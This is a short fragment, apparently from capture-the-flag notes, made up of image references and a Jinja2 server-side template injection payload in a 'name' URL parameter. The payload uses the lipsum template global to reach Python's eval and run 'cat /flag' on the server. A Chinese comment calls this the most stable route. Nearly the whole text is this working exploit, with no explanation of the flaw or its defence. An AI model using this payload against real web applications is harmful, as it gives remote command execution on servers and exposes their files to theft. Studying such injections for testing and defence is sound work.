 ?name={{ lipsum.__globals__['__builtins__'].eval('__import__("os").popen("cat /flag").read()') }} # 生成lorem ipsum文本的函数(模板全局变量,几乎一定有,并且最稳定)